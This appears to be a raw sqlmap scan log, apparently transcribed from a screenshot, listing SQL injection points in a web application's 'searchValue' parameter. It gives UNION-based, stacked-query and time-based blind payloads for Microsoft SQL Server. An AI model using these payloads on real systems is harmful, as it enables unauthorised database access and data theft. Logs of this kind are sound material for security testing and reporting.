 sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: GET
Parameter: searchValue
    Type: UNION query
    Title: Generic UNION query (NULL) - 53 columns
    Payload: dept=1&roleid=2&searchValue=3') UNION ALL SELECT NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(103)+CHAR(122)
+CHAR(113)+CHAR(86)+CHAR(99)+CHAR(116)+CHAR(105)+CHAR(75)+CHAR(73)+CHAR(70)+CHAR
(108)+CHAR(122)+CHAR(119)+CHAR(113)+CHAR(110)+CHAR(107)+CHAR(120)+CHAR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dept=1&roleid=2&searchValue=3'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dept=1&roleid=2&searchValue=3') WAITFOR DELAY '0:0:5'--
---
[17:39:14] [INFO] testing Microsoft SQL Server